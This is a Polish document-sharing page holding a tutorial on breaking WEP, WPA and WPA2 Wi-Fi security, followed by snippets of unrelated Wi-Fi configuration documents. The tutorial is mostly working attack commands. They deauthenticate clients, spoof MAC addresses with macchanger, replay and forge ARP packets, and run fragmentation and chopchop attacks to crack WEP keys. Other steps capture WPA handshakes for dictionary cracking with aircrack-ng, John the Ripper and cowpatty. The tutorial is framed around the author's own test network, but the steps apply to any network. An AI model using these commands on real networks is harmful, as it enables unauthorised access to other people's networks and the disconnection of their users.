Jak łamać zabezpieczenia WEP/WPA/WPA2
|
|
|
- Eleonora Grabowska
- 8 lat temu
- Przeglądów:
Transkrypt
1 TUTORIAL Jak łamać zabezpieczenia WEP/WPA/WPA2 Autor: SPIS TREŚCI 1. PIERWSZE KROKI URUCHOMIENIE TRYBU MONITOR NA KARCIE BEZPRZEWODOWEJ PIERWSZE KOTY ZA PŁOTY CZYLI TESTOWANIE ZABEZPIECZENIA UKRYTE SSID KONTROLA ADRESÓW MAC WEP 64 I 128 BIT Z PODŁĄCZONYM KLIENTEM WEP 64 I 128 BEZ PODŁĄCZONYCH KLIENTÓW TYP UWIERZYTELNIANIA SHARED KEY UWIERZYTELNIANIE Z KLUCZEM ŁAMANIE ZABEZPIECZEŃ TYPU WPA/WPA2 TKIP
2 1. Pierwsze kroki 1.1. Uruchomienie trybu monitor na karcie bezprzewodowej Bardzo ważną rzeczą przed przystąpieniem do pracy jest ustawienie karty w tryb monitor, kanału na którym będzie pracować oraz prędkości. Naszą siecią testową będzie sieć o nazwie Projekt. Sieć ta działa na kanale 13 w trybie b oraz g (tryb mieszany). Pierwszym krokiem będzie włączenie samej karty, następnie trybu monitor, ustawienie kanału i na końcu prędkości. ifconfig rausb0 up iwconfig rausb0 mode monitor airmon-ng start rausb0 13 (13 to numer kanału na którym pracuje Access Point) Teraz ułatwimy sobie pracę tworząc odpowiednie deklaracje w systemie dotyczące adresu mac naszej karty sieciowej oraz adresu mac naszego Access Pointa, dzięki temu nie będziemy musieli wpisywać za każdym razem długich kombinacji cyfr i liter. Aby tego dokonać należy edytować plik /etc/profile i dodać dwa wpisy: declare macap=00:0c:41:38:61:6e mac naszego Access Pointa będzie teraz wywoływany jako parametr $macap declare mac=00:1c:10:65:7e:ee mac naszej karty sieciowej będzie teraz wywoływany jako parametr $mac 2
3 Rysunek 1 Efekt działanie komendy export Teraz możemy sprawdzić czy to co zrobiliśmy do tej pory działa, aby to sprawdzić należy wpisać airodump-ng rausb0 (rausb0 to nazwa naszego interfejsu, mogłoby to być również np. wlan0 lub ath0 itp) 3
4 Rysunek 2 Działanie polecenia airodump-ng Widzimy, że wszystko pięknie działa. Teraz musimy znaleźć odpowiednią prędkość z jaką nasza karta sieciowa będzie pracować. Zależy do przede wszystkim od mocy samej karty jak i odległości pomiędzy Access Pointem a klientem. Aby sprawdzić jaka prędkość będzie odpowiednia musimy wpisać w w Shellu: aireplay -9 -a $macap -B rausb0-9 test wstrzykiwania i jakości -a bssid czyli mac naszego Access Pointa $macap adres mac naszego Access Pointa, który jest teraz zmienną -B aktywuje test dla różnych prędkości połączenia 4
5 Rysunek 3 Efekt działania aireplay -9 -a $macap -B rausb0 Generalnie jest tak, że im bliżej AP jesteśmy tym możemy większych prędkości połączenia używać. Dlatego ustawimy sobie prędkość naszej karty na 54 Mb poleceniem: iwconfig rausb0 rate 54M 1.2. Pierwsze koty za płoty czyli testowanie zabezpieczenia ukryte SSID Na początku omówiliśmy sobie co to jest i jak działa więc niema sensu do tego wracać. Zatem przejdźmy do praktyki. Najpierw wpiszmy polecenie: airodump-ng rausb0 5
6 Rysunek 4 Wykrywanie sieci w okolicy Spowoduje to uruchomienie programu, który wyświetli nam aktualną listę sieci (zawiera BSSID, ESSID, Kanał, Ilość przesyłanych pakietów (DATA), prędkość, rodzaj zabezpieczenia) bezprzewodowych oraz klientów do nich dołączonych. Nasza sieć Projekt jest ukryta, znam jej adres mac czyli 00:0c:41:38:61:6e Essid widziany na screenie to <length: 0>. Pytanie: jak przyłączyć się do takiej sieci, otóż wiemy, że sieć ta chroniona jest tylko poprzez ukrywanie SSID czyli nazwy sieci, gdy zdobędziemy tą nazwę będziemy mogli się połączyć z Access Pointem i korzystać z jej zasobów. Możemy tego dokonać na kilka sposobów: 1. Czekamy, aż jakiś klient się dołączy, który zna SSID 2. Wykopujemy klientów już przyłączonych, żeby raz jeszcze dołączyli się do Access Pointa Pierwszego punkty nie będę opisywał wystarczy poczekać i już będziemy wiedzieć jaką nazwę ma nasza sieć. Drugi punkt polega na tym aby klient już podłączony zażądał ponownie połączenia z Access Pointem. Dzięki temu przechwycimy nazwę SSID Najpierw kończymy działanie airodump-ng (Ctrl+c), następnie w nowym shellu ustawiamy ponownie kanał na którym pracuje nasz Access Point (airmon-ng rausb0 13) kopiujemy mac klienta podłączonego do Access Pointa, pytanie skąd go wziąć, otóż wszystko pokazał nam airodump-ng chodzi nam dokładnie o kolumny BSSID oraz STATION. BSSID będzie pokazywał nam adres mac Access Pointa a Station pokaże nam adres mac klienta podłączonego do danego Access Pointa. Teraz wystarczy tylko wpisać odpowiednią komendę z odpowiednim adresem mac w shellu nr 1: Adres naszego klienta to 00:90:4b:5b:69:df aireplay-ng a $macap c 00:90:4b:5b:69:df rausb0 6
7 -0 znaczy deauthencation czyli odłączenie klienta od AP 10 ilość wysłanych żądań odłączenia -a adres mac Access Pointa -c adres mac klienta Access Pointa Rysunek 5 Działanie aireplay-ng a $macap c 00:90:4b:5b:69:df rausb0 oraz w shellu 2 airodump-ng rausb0 Rysunek 6 Działanie airodump-ng rausb Kontrola adresów MAC 7
8 Wcześniej opisaliśmy sobie te zabezpieczenie. Teraz potrafiąc znaleźć nazwę ukrytą SSID bez problemu potrafimy też poznać adresy MAC klientów podłączonych do tej sieci. Aby tego dokonać wystarczy wpisać w Stell znane nam polecenie: airodump-ng rausb0 Spowoduje to wyświetlenie wszystkich klientów, którzy łączą się z danym Acess Pointem. I tak oto mamy naszego klienta o numerze mac 00:90:4B:5B:69:DF, kóry jest podłączony do naszego Access Pointa. Rysunek 7 Wykrywanie adresów MAC Teraz znając ten adres wystarczy wyłączyć naszą kartę i zmienić jej adres mac. Możliwe to jest za pomocą polecenia iwconfig rausb0 down macchanger m 00:90:4B:5B:69:DF rausb0 ifconfig rausb0 up Teraz możemy się cieszyć tym, że Access Point zaakceptuje nasz adres MAC i będzie mogli korzystać z jego zasobów. 8
9 1.4. WEP 64 i 128 bit z podłączonym klientem Słabością protokołu WEP jest niewątpliwie wektor inicjalizacyjny (IV) i jego słaba implementacja. Problem "zużywania" IV-sów opisał bardzo dokładnie Walker (2000) w dokumencie "Unsafe at any key size; An analisis of the WEP encapsulation". Możemy w nim przeczytać, że przy stosowaniu 40 bitowego klucza WEP prawdopodobieństwo kolizji, czyli powtórzenia IV wynosi 50% przy zgromadzeniu około 4826 ramek a 99% przy zgromadzeniu ramek. Tak, więc na kolizję IV nie trzeba długo czekać. Naszym zadaniem będzie nazbieranie odpowiedniej ilości pakietów zawierających zmieniające się wektory inicjalizacji (IV'sy) wykorzystywane w WEP w celu złamania klucza. Na początku ustawimy sobie tryb monitor oraz kanał na którym pracuje nasz Access Point, następnie sprawdzimy jaka będzie najlepsza prędkość żeby z nim współpracować. ifconfig rausb0 up iwconfig rausb0 mode monitor airmon-ng start rausb0 13 aireplay-ng -9 a $macap e Projekt B rausb0 9
10 Rysunek 8 Działanie polecenia aireplay-ng -9 a $macap e Projekt B rausb0 Teraz musimy uruchomić airodump-ng z tym, że będzie miał więcej parametrów takich jak: zapisanie pakietów do pliku, wybór kanału na którym będzie nasłuchiwał. airodump-ng -c 13 --bssid $macap -w pakiety rausb0 Rysunek 9 Działanie polecenia airodump-ng --ivs --write wep64 --channel 13 rausb0 Następnie musimy dołączyć się do Access Pointa Projekt 10
11 Następnie musimy połączyć się z Access Pointem, robimy to za pomocą polecenia aireplay-ng e Projekt -a $macap h $mac rausb0 W kolejnym kroku uruchamiamy aireplay-ng w odpowiednim trybie, który będzie nasłuchiwał żądania ARP a następnie będzie wstrzykiwał je do sieci. Powodem wybrania pakietów ARP jest to iż Access Point będzie ponownie transmitował je oraz generował nowe IV. Naszym zadaniem jest nazbierać pakietów IV jak najwięcej. aireplay-ng -3 -b $macap -h $mac rausb0 Rysunek 10 Działanie poleceo aireplay-ng Po wyłapaniu ok ~ pakietów możemy przystąpić do łamania klucza WEP 64 bitowego, chcąc złamać klucz 128 bitowy należy tylko nazbierać ok ~ pakietów. Rysunek 11 Zbieranie pakietów aircrack-ng n 64 pakiety-01.cap 11
12 Natomiast chcąc złamać klucz WEP 128 bitowy wpiszemy polecenie aircrack-ng n 128 pakiety-01.cap Rysunek 12 Łamanie klucza 1.5. WEP 64 i 128 bez podłączonych klientów W poprzedniej metodzie przechwytywaliśmy żądania ARP z sieci, które generowali klienci do niej podłączeni. Co natomiast zrobić gdy nie ma klientów podłączonych poprzez drogę radiową natomiast są klienci podłączeni za pomocą kabla? Jak zawsze na samym początku musimy ustawić tryb monitor, kanał na którym będzie pracować karta wifi oraz jej prędkość, wiemy jak to zrobić z wcześniejszych naszych prób. Teraz standardowo musimy wykonać fałszywe uwierzytelenienie z Access Pointem aireplay-ng e default -a $macap -h $mac rausb0 Gdy to już zrobimy posłużymy się atakiem chopchop lub fragmentacji żeby otrzymać plik z PRGA (pseudo random generation algorithm). PRGA nie jest kluczem WEP i nie może być użyty to dekryptacji pakietów. Jednakże może być wykorzystany do stworzenia nowych wstrzykiwań pakietów. Aby wykonać atak fragmentacji do uzyskania pliku z PRGA należy wykonać polecenie: aireplay-ng -5 -b $macap -h $mac rausb0 12
13 Rysunek 13 Atak fragmentacji lub atak chopchop aireplay-ng -4 -b $macap -h $mac rausb0 13
14 Rysunek 14 Atak chopchop cz1 14
15 Rysunek 15 Atak chopchop cz 2 W poprzednim kroku otrzymaliśmy PRGA. Nieważne jest, który atak wygenerował PRGA, oba dają taki sam rezultat. PRGA jest przechowywane w pliku z końcówka "xor". Możemy użyć PRGA do generowanie pakietu żądań ARP. Celem tej czynności jest aby Access Point ponownie rozgłaszał wstrzyknięty pakiet ARP. Kiedy ponownie będzie go rozgłaszał, będziemy otrzymywać nowe IVs. Wszystkie te nowe Ivs będziemy używali do złamania klucza WEP. Aby wygenerowac pakiet ARP służący do wstrzykiwań należy wpisać polecenie: packetforge-ng -0 -a $macap -h $mac -k l y fragment xor -w arp-request 15
16 Następnie uruchamiamy airodump-ng żeby przechwytywać pakiety: airodump-ng -c 11 --bssid $macap -w przechwyt rausb0 Rysunek 16 Efekt działania polecenia airodump-ng -c 11 --bssid $macap -w przechwyt rausb0 Teraz będziemy wstrzykiwać pakiety poleceniem aireplay-ng -2 -r arp-request -h $mac rausb0 Rysunek 17 Efekt działa polecenia aireplay-ng -2 -r arp-request -h $mac rausb0 Na końcu zostało tylko zebranie pakietów (ok. 20min zbierania) i złamanie klucza aircrack-ng n 128 przechwyt 16
17 Rysunek 18 Łamanie klucza WEP 128 bit 1.6. Typ uwierzytelniania Shared Key uwierzytelnianie z kluczem Polega na tym, że tylko użytkownicy którzy mają taki sam klucz WEP jak Access Point mogą przyłączyć się do niego. Rysunek 19 Działanie uwierzytelnienia z kluczem źródło Bardzo prosto jest obejść to zabezpieczenie. Standardowo musimy uruchomić naszą kartę w trybie monitor i ustawić kanał na którym będzie pracować. Następnie wpisujemy polecenie airodump-ng c 12 w pakiety --bssid $macap rausb0 17
18 Rysunek 20Efekt działania polecenia airodump-ng c 12 w pakiety --bssid $macap rausb0 Teraz czekamy aż jakiś klient podłączy się do Access Pointa, gdy to już nastąpi airodump-ng poinformuje nas o tym w prawym górnym rogu. Można też rozłączyć klienta już podłączonego, dzięki temu również przechwycimy odpowiedni pakiet. aireplay-ng a $macap c 00:90:4b:5b:69:df rausb0 Rysunek 21 Efekt podłączenie klienta do Access Pointa z uwierzytelnieniem z klucza Po podłączeniu klienta w katalogu, w którym uruchomiono airodump-ng lub w katalogu do którego zapisywane są przechwytywane pakiety powinien pojawić się plik z rozszerzeniem *.xor. W naszym przypadku ten plik nazywa się pakiety c e.xor Teraz posiadając ten plik ( w pliku tym znajduję się PRGA - pseudo random generation algorithm). Możemy uwierzytelnić się z Access Pointem za pomocą polecenia: aireplay-ng -1 0 e Projekt y pakiety c e.xor a $macap h $mac rausb0 18
19 Rysunek 22 Połączenie z Access Pointem 1.7. Łamanie zabezpieczeń typu WPA/WPA2 TKIP Jednym z najlepszych zabezpieczeń a jednocześnie bardzo słabym jest WPA/WPA2. Można sprawić, że bardzo trudno będzie złamać hasło, które chroni sieć bezprzewodową natomiast gdy hasło będzie słabe tzn. będzie składało się z niewielu znaków, znaki będą tylko z małej litery i nie będzie cyfr i znaków specjalnych do sieci takiej można się włamać w kilka minut. Pierwszą czynnością jaką wykonamy to ustawienie karty bezprzewodowej czyli tryb monitor i kanału nasłuchu (w naszym przypadku będzie to kanał 9). iwconfig rausb0 mode monitor airmon-ng start rausb0 9 Następnie uruchomimy airodumpa żeby przechwytywał pakiety z sieci. airodump-ng c 12 bssid $macap w psk rausb0 19
20 Rysunek 23 Działanie polecenia airodump-ng c 12 bssid $macap w psk rausb0 Teraz musimy odłączyć podłączonego klienta żeby Access Point ponownie zażądał uwierzytelnienia od klienta (podczas tej czynności airodump przechwyci WPA handshake ). aireplay-ng -0 2 a $macap c 00:90:4B:5B:69:DF rausb0 Rysunek 24 Efekt działania polecenia aireplay-ng -0 2 a $macap c 00:90:4B:5B:69:DF rausb0 Gdy uda nam się przechwycić WPA handshake zobaczymy to w airodumpie w prawym górnym rogu 20
21 Rysunek 25 Przechwycenie WPA handshake Czasami zdarza się że pomimo iż airodump pokazuje WPA handshake tak nie jest, dlatego musimy ponownie użyć polecenia aireplay-ng -0 2 a $macap c 00:0c:41:38:61:6e rausb0 Teraz mając już WPA handshake możemy przystąpić do łamania hasła ale wcześniej musimy sobie stworzyć słownik, możemy użyć w tym celu programu John the ripper. aircrack-ng w password.lst b $macap psk*.cap 21
22 Rysunek 26 Efekt działania polecenia aircrack-ng w password.lst b $macap psk*.cap Użycie łamacza haseł John the riiper oraz cowpatty john --wordlist=password.lst --rules --stdout cowpatty -s Projekt -f - -r psk*.cap Użycie łamacza haseł John the ripper oraz aircrack-ng: john --wordlist=password.lst --rules --stdout aircrack-ng -e Projekt -w psk*.cap Nie udało mi się natomiast złamać hasła, którego nie miałem w słowniku użytego do łamania haseł WPA/WPA2. 22
23 Rysunek 27 Udane złamanie hasła 23
Monitoring, detekcja i ochrona przed atakami sieci bezprzewodowych
 Monitoring, detekcja i ochrona przed atakami sieci bezprzewodowych Cel ćwiczenia Celem ćwiczenia jest zapoznanie się ze metodami zabezpieczeń sieci beprzewodowych. przed atakami. Monitorowanie parametrów
Monitoring, detekcja i ochrona przed atakami sieci bezprzewodowych Cel ćwiczenia Celem ćwiczenia jest zapoznanie się ze metodami zabezpieczeń sieci beprzewodowych. przed atakami. Monitorowanie parametrów
(BSS) Bezpieczeństwo w sieciach WiFi szyfrowanie WEP.
 Do wykonania ćwiczenia będą potrzebne dwa komputery wyposażone w bezprzewodowe karty sieciową oraz jeden Access Point. 1. Do interfejsu sieciowego komputera, z uruchomionym systemem Windows XP podłącz
Do wykonania ćwiczenia będą potrzebne dwa komputery wyposażone w bezprzewodowe karty sieciową oraz jeden Access Point. 1. Do interfejsu sieciowego komputera, z uruchomionym systemem Windows XP podłącz
Emil Wilczek. Promotor: dr inż. Dariusz Chaładyniak
 Emil Wilczek Promotor: dr inż. Dariusz Chaładyniak Warszawa 2011 TESTY I ANALIZY Wydajności sieci celem jest sprawdzenie przy jakich ustawieniach osiągane są najlepsze wydajności, Zasięgu sieci - sprawdzanie
Emil Wilczek Promotor: dr inż. Dariusz Chaładyniak Warszawa 2011 TESTY I ANALIZY Wydajności sieci celem jest sprawdzenie przy jakich ustawieniach osiągane są najlepsze wydajności, Zasięgu sieci - sprawdzanie
Konfiguracja WDS na module SCALANCE W Wstęp
 Konfiguracja WDS na module SCALANCE W788-2 1. Wstęp WDS (Wireless Distribution System), to tryb pracy urządzeń bezprzewodowych w którym nadrzędny punkt dostępowy przekazuje pakiety do klientów WDS, które
Konfiguracja WDS na module SCALANCE W788-2 1. Wstęp WDS (Wireless Distribution System), to tryb pracy urządzeń bezprzewodowych w którym nadrzędny punkt dostępowy przekazuje pakiety do klientów WDS, które
Bezpieczeństwo bezprzewodowych sieci LAN 802.11
 Bezpieczeństwo bezprzewodowych sieci LAN 802.11 Maciej Smoleński smolen@students.mimuw.edu.pl Wydział Matematyki Informatyki i Mechaniki Uniwersytetu Warszawskiego 16 stycznia 2007 Spis treści Sieci bezprzewodowe
Bezpieczeństwo bezprzewodowych sieci LAN 802.11 Maciej Smoleński smolen@students.mimuw.edu.pl Wydział Matematyki Informatyki i Mechaniki Uniwersytetu Warszawskiego 16 stycznia 2007 Spis treści Sieci bezprzewodowe
Konfiguracja związana z obsługą sieci WiFi w systemie Linux sprowadza się do wykorzystania kilku poleceń konsoli. Polecenia te to:
 1 (Pobrane z slow7.pl) Konfiguracja związana z obsługą sieci WiFi w systemie Linux sprowadza się do wykorzystania kilku poleceń konsoli. Polecenia te to: ifconfig narzędzie służące do zmiany ustawień interfejsów
1 (Pobrane z slow7.pl) Konfiguracja związana z obsługą sieci WiFi w systemie Linux sprowadza się do wykorzystania kilku poleceń konsoli. Polecenia te to: ifconfig narzędzie służące do zmiany ustawień interfejsów
WLAN 2: tryb infrastruktury
 WLAN 2: tryb infrastruktury Plan 1. Terminologia 2. Kolizje pakietów w sieciach WLAN - CSMA/CA 3. Bezpieczeństwo - WEP/WPA/WPA2 Terminologia Tryb infrastruktury / tryb ad-hoc Tryb infrastruktury - (lub
WLAN 2: tryb infrastruktury Plan 1. Terminologia 2. Kolizje pakietów w sieciach WLAN - CSMA/CA 3. Bezpieczeństwo - WEP/WPA/WPA2 Terminologia Tryb infrastruktury / tryb ad-hoc Tryb infrastruktury - (lub
KONFIGURACJA ORAZ BADANIE PRZEPŁYWNOŚCI SIECI WLAN
 LABORATORIUM BEZPRZEWODOWYCH SIECI DOSTĘPOWYCH KONFIGURACJA ORAZ BADANIE PRZEPŁYWNOŚCI SIECI WLAN POLITECHNIKA WARSZAWSKA INSTYTUT TELEKOMUNIKACJI Warszawa, 2016 Spis treści 1 WPROWADZENIE... 3 2 PRZYKŁADOWE
LABORATORIUM BEZPRZEWODOWYCH SIECI DOSTĘPOWYCH KONFIGURACJA ORAZ BADANIE PRZEPŁYWNOŚCI SIECI WLAN POLITECHNIKA WARSZAWSKA INSTYTUT TELEKOMUNIKACJI Warszawa, 2016 Spis treści 1 WPROWADZENIE... 3 2 PRZYKŁADOWE
MikroTik jako Access Point
 MikroTik jako Access Point Po zalogowaniu ukaŝe nam się poniŝsze okno z którego będzie wynikać, Ŝe jesteśmy podłączeni pod interfejs ether1. Literka R oznacza nawiązane połączenie. Oczywiście Nas interesuje
MikroTik jako Access Point Po zalogowaniu ukaŝe nam się poniŝsze okno z którego będzie wynikać, Ŝe jesteśmy podłączeni pod interfejs ether1. Literka R oznacza nawiązane połączenie. Oczywiście Nas interesuje
Aby utworzyć WDS w trybie bridge należy wykonać poniższe kroki:
 WDS (ang. Wireless Distribution System) jest to bezprzewodowy system dystrybucji. Służy on do bezprzewodowego połączenia dwóch punktów dostępu AP. Zaimplementowano dwa tryby pracy systemu WDS: bridge -
WDS (ang. Wireless Distribution System) jest to bezprzewodowy system dystrybucji. Służy on do bezprzewodowego połączenia dwóch punktów dostępu AP. Zaimplementowano dwa tryby pracy systemu WDS: bridge -
Warsztaty z Sieci komputerowych Lista 5
 Warsztaty z Sieci komputerowych Lista 5 1 Uwagi ogólne Podczas tych zajęć topologia sieci nie jest interesująca. Do pierwszej części zadań przyda się połączenie z Internetem. Pamiętaj o rozpoczęciu pracy
Warsztaty z Sieci komputerowych Lista 5 1 Uwagi ogólne Podczas tych zajęć topologia sieci nie jest interesująca. Do pierwszej części zadań przyda się połączenie z Internetem. Pamiętaj o rozpoczęciu pracy
Konfiguracja standardowa (automatyczna) podłączenia dekodera do istniejącej sieci Wi-Fi
 Definicje Moduł Wi-Fi TP-Link router TP-Link TL-WR702n podłączany do dekodera kablami USB (zasilanie), Ethernet (transmisja danych), umożliwiający połączenie się dekodera z istniejącą siecią Wi-Fi Użytkownika
Definicje Moduł Wi-Fi TP-Link router TP-Link TL-WR702n podłączany do dekodera kablami USB (zasilanie), Ethernet (transmisja danych), umożliwiający połączenie się dekodera z istniejącą siecią Wi-Fi Użytkownika
WPS. Typy WPS: Aby odpowiednio skonfigurować WPS należy wykonać poniższe kroki
 WPS (ang. Wi-Fi Protected Setup) jest prostą procedurą tworzenia połączenia pomiędzy klientem bezprzewodowąym (Vigor N61) a AP (router Vigor) z wykorzystaniem WPA lub WPA2. Użytkownik nie musi wybierać
WPS (ang. Wi-Fi Protected Setup) jest prostą procedurą tworzenia połączenia pomiędzy klientem bezprzewodowąym (Vigor N61) a AP (router Vigor) z wykorzystaniem WPA lub WPA2. Użytkownik nie musi wybierać
Konfiguracja sieci bezprzewodowych Z menu Network zlokalizowanego w górnej części strony wybieramy pozycję Wireless.
 Konfiguracja punktu dostępowego OpenWRT Zmiany wprowadzane w konfiguracji punktu dostępowego wprowadzane są dwuetapowo w pierwszej kolejności są zapisywane (Save), a następnie wprowadzane do działania
Konfiguracja punktu dostępowego OpenWRT Zmiany wprowadzane w konfiguracji punktu dostępowego wprowadzane są dwuetapowo w pierwszej kolejności są zapisywane (Save), a następnie wprowadzane do działania
Poufność (słaba) Integralność (niekryptograficzna) Uwierzytelnienie (słabe) Brak kontroli dostępu Brak zarządzania kluczami
 Bezpieczeństwo w sieciach WLAN 802.11 1 2 Aspekty bezpieczeństwa Poufność (słaba) Integralność (niekryptograficzna) Uwierzytelnienie (słabe) Brak kontroli dostępu Brak zarządzania kluczami wszystkie usługi
Bezpieczeństwo w sieciach WLAN 802.11 1 2 Aspekty bezpieczeństwa Poufność (słaba) Integralność (niekryptograficzna) Uwierzytelnienie (słabe) Brak kontroli dostępu Brak zarządzania kluczami wszystkie usługi
Instrukcja konfigurowania sieci WiFi w Akademii Leona Koźmińskiego dla systemu Windows XP
 Instrukcja konfigurowania sieci WiFi w Akademii Leona Koźmińskiego dla systemu Windows XP!!! UWAGA!!! przed PIERWSZYM połączeniem się z siecią WiFi muszą Państwo zmienić sobie hasło za pomocą strony http://haslo.kozminski.edu.pl
Instrukcja konfigurowania sieci WiFi w Akademii Leona Koźmińskiego dla systemu Windows XP!!! UWAGA!!! przed PIERWSZYM połączeniem się z siecią WiFi muszą Państwo zmienić sobie hasło za pomocą strony http://haslo.kozminski.edu.pl
Seminarium Katedry Radiokomunikacji, 8 lutego 2007r.
 Bezpieczeństwo w sieciach WLAN 802.11 1 2 3 Aspekty bezpieczeństwa Poufność (słaba) Integralność (niekryptograficzna) Uwierzytelnienie (słabe) Brak kontroli dostępu Brak zarządzania kluczami wszystkie
Bezpieczeństwo w sieciach WLAN 802.11 1 2 3 Aspekty bezpieczeństwa Poufność (słaba) Integralność (niekryptograficzna) Uwierzytelnienie (słabe) Brak kontroli dostępu Brak zarządzania kluczami wszystkie
USB Adapter. Szybki Start. Zawartość zestawu. Karta sieciowa USB Wireless-G Przedłużacz USB CD-Rom instalacyjny Instrukcja użytkownika na CD-Rom
 Zawartość zestawu Karta sieciowa USB Wireless-G Przedłużacz USB CD-Rom instalacyjny Instrukcja użytkownika na CD-Rom USB Adapter Szybki Start Model: WUSB54GC 1 Rozpoczęcie instalacji WAŻNE: Nie instaluj
Zawartość zestawu Karta sieciowa USB Wireless-G Przedłużacz USB CD-Rom instalacyjny Instrukcja użytkownika na CD-Rom USB Adapter Szybki Start Model: WUSB54GC 1 Rozpoczęcie instalacji WAŻNE: Nie instaluj
WDS tryb repeater. Aby utworzyć WDS w trybie repeater należy wykonać poniższe kroki:
 WDS (ang. Wireless Distribution System) jest to bezprzewodowy system dystrybucji. Służy on do bezprzewodowego połączenia dwóch punktów dostępu AP. Zaimplementowano dwa tryby pracy systemu WDS: bridge -
WDS (ang. Wireless Distribution System) jest to bezprzewodowy system dystrybucji. Służy on do bezprzewodowego połączenia dwóch punktów dostępu AP. Zaimplementowano dwa tryby pracy systemu WDS: bridge -
Wzmacniacz sygnału, repeater Wi-Fi Conrad N300, do gniazdka, 1xRJ45
 INSTRUKCJA OBSŁUGI Wzmacniacz sygnału, repeater Wi-Fi Conrad N300, do gniazdka, 1xRJ45 Produkt nr: 986922 Strona 1 z 17 Wzmacniacz sygnału, repeater Wi-Fi Conrad N300 To urządzenie WI-Fi jest zaprojekowane
INSTRUKCJA OBSŁUGI Wzmacniacz sygnału, repeater Wi-Fi Conrad N300, do gniazdka, 1xRJ45 Produkt nr: 986922 Strona 1 z 17 Wzmacniacz sygnału, repeater Wi-Fi Conrad N300 To urządzenie WI-Fi jest zaprojekowane
Konfiguracja ROUTERA bezprzewodowego z modemem ADSL 2+, TP-Link TD-W8910G/TDW8920G
 Konfiguracja ROUTERA bezprzewodowego z modemem ADSL +, TP-Link TD-W890G/TDW890G Ustawienia karty sieciowej Windows XP Ustawienie protokołu TCP/IP 3 Kliknij START następnie zakładkę Ustawienia i Panel sterowania
Konfiguracja ROUTERA bezprzewodowego z modemem ADSL +, TP-Link TD-W890G/TDW890G Ustawienia karty sieciowej Windows XP Ustawienie protokołu TCP/IP 3 Kliknij START następnie zakładkę Ustawienia i Panel sterowania
Linksys/Cisco RT31P2, WRT54GP2. Instrukcja Konfiguracji
 Linksys/Cisco RT31P2, WRT54GP2 Instrukcja Konfiguracji 1. Logowanie się do systemu ipfon24 Aby zalogować się do systemu należy wejść na https://ipfon24.ipfon.pl i zalogować się podające login wybrany podczas
Linksys/Cisco RT31P2, WRT54GP2 Instrukcja Konfiguracji 1. Logowanie się do systemu ipfon24 Aby zalogować się do systemu należy wejść na https://ipfon24.ipfon.pl i zalogować się podające login wybrany podczas
Plan. 1. Kanały w sieciach Standardy Ramki zarządzające 4. Przydatne komendy 5. Zadania
 WLAN 1: ad-hoc Plan 1. Kanały w sieciach 802.11 2. Standardy 802.11 3. Ramki zarządzające 4. Przydatne komendy 5. Zadania Kanały w sieciach 802.11 Kanał Wydzielony przedział częstotliwości radiowych W
WLAN 1: ad-hoc Plan 1. Kanały w sieciach 802.11 2. Standardy 802.11 3. Ramki zarządzające 4. Przydatne komendy 5. Zadania Kanały w sieciach 802.11 Kanał Wydzielony przedział częstotliwości radiowych W
Instrukcja podłączania do sieci bezprzewodowej w budynkach Akademii Sztuk Pięknych im. J. Matejki w Krakowie:
 Instrukcja podłączania do sieci bezprzewodowej w budynkach Akademii Sztuk Pięknych im. J. Matejki w Krakowie: Zasady ogólne korzystania z sieci bezprzewodowych: Z sieci bezprzewodowej znajdującej się w
Instrukcja podłączania do sieci bezprzewodowej w budynkach Akademii Sztuk Pięknych im. J. Matejki w Krakowie: Zasady ogólne korzystania z sieci bezprzewodowych: Z sieci bezprzewodowej znajdującej się w
Tryby pracy Access Pointa na przykładzie urządzenia TP-Link TL- WA500G
 Tryby pracy Access Pointa na przykładzie urządzenia TP-Link TL- WA500G Access Point jest urządzeniem, które łączy sieć bezprzewodową z siecią przewodową. Z tego powodu wyposażony jest w minimum dwa interfejsy:
Tryby pracy Access Pointa na przykładzie urządzenia TP-Link TL- WA500G Access Point jest urządzeniem, które łączy sieć bezprzewodową z siecią przewodową. Z tego powodu wyposażony jest w minimum dwa interfejsy:
Szyfrowanie WEP. Szyfrowanie WPA
 Jeżeli planujemy korzystać z sieci bezprzewodowej, musimy ją tak skonfigurować, aby tylko wybrane osoby miały do niej dostęp. W innym wypadku staniemy się ofiarami bardzo powszechnych włamań, ktoś niepożądany
Jeżeli planujemy korzystać z sieci bezprzewodowej, musimy ją tak skonfigurować, aby tylko wybrane osoby miały do niej dostęp. W innym wypadku staniemy się ofiarami bardzo powszechnych włamań, ktoś niepożądany
Wykorzystanie kontrolera sieci bezprzewodowej oraz serwera RADIUS
 Wykorzystanie kontrolera sieci bezprzewodowej oraz serwera RADIUS Kontroler sieci bezprzewodowej (Wireless Network Controller WNC) może wykorzystywać wiele powiązanym z nim punktów dostępowych (Access
Wykorzystanie kontrolera sieci bezprzewodowej oraz serwera RADIUS Kontroler sieci bezprzewodowej (Wireless Network Controller WNC) może wykorzystywać wiele powiązanym z nim punktów dostępowych (Access
Konfiguracja własnego routera LAN/WLAN
 Konfiguracja własnego routera LAN/WLAN W zależności od posiadanego modelu routera poszczególne kroki mogą się nieznacznie różnić. Przed przystąpieniem do zmiany jakichkolwiek ustawień routera należy zapoznać
Konfiguracja własnego routera LAN/WLAN W zależności od posiadanego modelu routera poszczególne kroki mogą się nieznacznie różnić. Przed przystąpieniem do zmiany jakichkolwiek ustawień routera należy zapoznać
IEEE 802.11b/g. Asmax Wireless LAN USB Adapter. Instrukcja instalacji
 IEEE 802.11b/g Asmax Wireless LAN USB Adapter Instrukcja instalacji Nowości, dane techniczne http://www.asmax.pl Sterowniki, firmware ftp://ftp.asmax.pl/pub/sterowniki Instrukcje, konfiguracje ftp://ftp.asmax.pl/pub/instrukcje
IEEE 802.11b/g Asmax Wireless LAN USB Adapter Instrukcja instalacji Nowości, dane techniczne http://www.asmax.pl Sterowniki, firmware ftp://ftp.asmax.pl/pub/sterowniki Instrukcje, konfiguracje ftp://ftp.asmax.pl/pub/instrukcje
Vigor AP - tryb AP Bridge WDS
 1. Router brzegowy 1.1. Ustawienia ogólne LAN 1.2. Ustawienia ogólne WLAN 1.3. Bezpieczeństwo WLAN 1.4. WDS tryb bridge 2. VigorAP 2.1. AP700 2.1.1. Ustawienia systemowe 2.1.2. Ustawienia podstawowe 2.1.3.
1. Router brzegowy 1.1. Ustawienia ogólne LAN 1.2. Ustawienia ogólne WLAN 1.3. Bezpieczeństwo WLAN 1.4. WDS tryb bridge 2. VigorAP 2.1. AP700 2.1.1. Ustawienia systemowe 2.1.2. Ustawienia podstawowe 2.1.3.
Następnie kliknąć prawym klawiszem myszy na Połączenie sieci bezprzewodowej i wybrać Wyłącz.
